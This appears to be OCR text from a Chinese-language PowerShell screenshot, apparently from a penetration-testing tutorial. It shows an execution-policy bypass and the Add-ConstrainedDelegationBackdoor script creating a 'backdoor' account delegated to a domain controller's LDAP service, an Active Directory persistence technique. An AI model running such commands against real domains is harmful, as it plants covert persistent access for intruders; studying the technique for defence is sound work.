 管理员: Windows PowerShell
C:\Users\Administrator\Desktop>powershell -exec bypass
Windows PowerShell
版权所有(C) 2012 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator\Desktop> Import-Module .\Add-ConstrainedDelegationBack
door.ps1
PS C:\Users\Administrator\Desktop> Add-ConstrainedDelegationBackdoor -SamAccount
Name backdoor -Domain zone.com -AllowedToDelegateTo ldap/dc.zone.com
警告: This script must be run with Domain Administrator privileges or
equivalent permissions. This is not a check but a reminder.
PS C:\Users\Administrator\Desktop> _
安全先师